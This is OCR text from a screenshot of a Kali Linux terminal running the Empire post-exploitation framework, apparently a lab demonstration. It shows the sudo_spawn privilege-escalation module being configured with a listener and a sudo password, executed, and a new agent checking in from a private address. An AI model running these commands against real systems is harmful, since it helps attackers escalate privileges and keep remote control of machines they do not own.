 Applications Places Terminator 1
www.BANDICAM.com
root@kali: /opt/Empire
root@kali: /opt/Empire 146x39
Password True User password for sudo.
SafeChecks True True Enable SafeChecks.
Agent True LYIDBXS4 Agent to execute module on.
(Empire: python/privesc/multi/sudo_spawn) > set Listener http1
(Empire: python/privesc/multi/sudo_spawn) > set Password zzzzzz
(Empire: python/privesc/multi/sudo_spawn) > info
Name: SudoSpawn
Module: python/privesc/multi/sudo_spawn
NeedsAdmin: False
OpsecSafe: True
Language: python
MinLanguageVersion: 2.6
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Spawns a new EmPyre agent using sudo.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http1 Listener to use.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Password True zzzzzz User password for sudo.
SafeChecks True True Enable SafeChecks.
Agent True LYIDBXS4 Agent to execute module on.
(Empire: python/privesc/multi/sudo_spawn) > execute
(Empire: python/privesc/multi/sudo_spawn) > [+] Initial agent 2MUHIT4L from 192.168.0.33 now active
(Empire: python/privesc/multi/sudo_spawn) > back
(Empire: LYIDBXS4) > ba